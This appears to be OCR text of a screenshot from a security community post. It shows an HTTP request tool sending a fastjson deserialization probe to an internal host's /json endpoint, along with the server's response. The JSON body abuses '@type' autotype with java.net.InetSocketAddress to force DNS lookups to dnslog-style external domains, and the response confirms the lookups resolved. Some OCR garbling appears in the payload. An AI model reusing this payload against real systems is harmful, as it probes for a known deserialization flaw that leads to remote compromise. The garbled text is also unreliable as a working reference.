 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type": "java.lang.Exception","@type": "com.alibaba.fastjson.JSONException","x": {"@type": "java.net.
InetSocketAddress"{"address":,"val": "9ay6om.dnslog.cn"}}},{"@type": "java.lang.Exception","@type": "com.
alibaba.fastjson.JSONException","message": {"@type": "java.net.InetSocketAddress"{"address":,"val":
"iyuvkrdvcr.dgrh3.cn"}}}]
Responses 242bytes / 612ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 09:41:53 GMT
4 Content-Length: 242
5
6 {
7 "message": "[{\"@type\":\"com.alibaba.fastjson.JSONException\",\"x\":
{\"address\":\"127.0.0.1\",\"port\":0}},{\"@type\":\"com.alibaba.fastjson.
JSONException\",\"message\":{\"address\":\"139.198.11.227\",\"port\":0}}]",
8 "status": 0
9 }
远端地址:10.0.94.131:8888; 响应
时间:612ms; 总耗时:615ms; URL:
http://10.0.94.131:8888/json
先知社区